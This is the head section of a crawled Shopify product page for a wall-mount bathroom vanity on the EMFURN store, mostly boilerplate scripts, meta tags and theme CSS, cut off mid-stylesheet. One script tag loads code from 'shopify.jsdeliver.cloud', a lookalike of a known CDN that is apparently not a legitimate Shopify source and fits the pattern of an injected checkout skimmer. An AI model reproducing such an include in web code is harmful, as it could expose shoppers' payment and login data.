

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included
body_size: 55540
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included
 &ndash; EMFURN</title>

    
      <meta name="description" content="Streamlined design takes center stage in your bathroom with the Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet. Boasting clean lines and modern style, this bathroom vanity is crafted with melamine and features a beautiful wood grain finish that incorporates natural aesthetics. Mounting directly to the wall with a drywal">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<meta property="og:title" content="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included">
<meta property="og:type" content="product">
<meta property="og:description" content="Streamlined design takes center stage in your bathroom with the Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet. Boasting clean lines and modern style, this bathroom vanity is crafted with melamine and features a beautiful wood grain finish that incorporates natural aesthetics. Mounting directly to the wall with a drywal"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="273.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included">
<meta name="twitter:description" content="Streamlined design takes center stage in your bathroom with the Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet. Boasting clean lines and modern style, this bathroom vanity is crafted with melamine and features a beautiful wood grain finish that incorporates natural aesthetics. Mounting directly to the wall with a drywal">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_hBo3gat_.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BoVeauXL.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CX4-Y-CZ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-windoid":["modules/v2/client.init-windoid_iuUmw7cp.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-button":["modules/v2/client.shop-button_DumFxEIo.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BPdnZcGX.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_sjv6XvZD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DQVKlaja.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"pay-button":["modules/v2/client.pay-button_DN6Ek-nh.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BQOJrVdv.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DW7xpOCZ.fr.esm.js","modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CXr7UFuQ.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CXg0VCPn.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DkHUpD44.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C9SxlK5K.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"shop-login":["modules/v2/client.shop-login_DQBEMTrD.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CokxZuo0.fr.esm.js","modules/v2/chunk.common_X4Hu3kma.esm.js","modules/v2/chunk.modal_BV0V5IrV.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"66eba911-ab3b-4915-a25a-bbbed1dd6ab9-1769790121","pageurl":"emfurn.com\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included","u":"258db06740bb","p":"product","rtyp":"product","rid":9425507975465};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
